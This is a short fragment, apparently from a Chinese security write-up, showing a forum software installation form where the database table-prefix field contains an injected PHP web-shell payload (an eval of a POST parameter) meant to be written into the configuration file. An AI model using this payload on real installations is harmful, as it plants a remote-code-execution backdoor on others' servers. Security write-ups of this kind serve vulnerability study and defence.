 3.
安装数据库
正在执行数据库安装
检查安装环境 设置运行环境 创建数据库 安装
填写数据库信息
数据库服务器: localhost 数据库服务器地址, 一般为 localhost
数据库名: testdz2
数据库用户名: root
数据库密码: root
数据表前缀: x');@eval($_POST[lanvnal]);(' 同一数据库运行多个论坛时，请修改前缀
系统信箱 Email: admin@admin.com 用于发送程序错误报告
先知社区
零组资料文库